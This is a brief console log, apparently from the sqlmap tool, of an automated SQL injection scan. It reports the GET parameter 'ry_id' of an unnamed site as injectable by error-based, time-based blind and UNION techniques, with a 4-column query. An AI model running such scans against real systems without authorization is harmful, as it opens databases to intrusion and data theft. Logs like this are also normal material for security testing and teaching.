 [10:09:41] [INFO] GET parameter 'ry_id' is 'MySQL >= 4.1 OR error-based - WHERE
or HAVING clause (FLOOR)' injectable
[10:09:41] [INFO] testing 'MySQL inline queries'
[10:09:44] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[10:09:47] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:09:50] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment
)'
[10:09:53] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[10:09:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[10:09:59] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:10:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[10:10:22] [INFO] GET parameter 'ry_id' appears to be 'MySQL >= 5.0.12 AND time-
based blind' injectable
[10:10:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:10:22] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:10:28] [INFO] 'ORDER BY' technique appears to be usable. This should reduce
the time needed to find the right number of query columns. Automatically extendi
ng the range for current UNION query injection technique test
[10:10:43] [INFO] target URL appears to have 4 columns in query
[10:11:10] [INFO] GET parameter 'ry_id' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable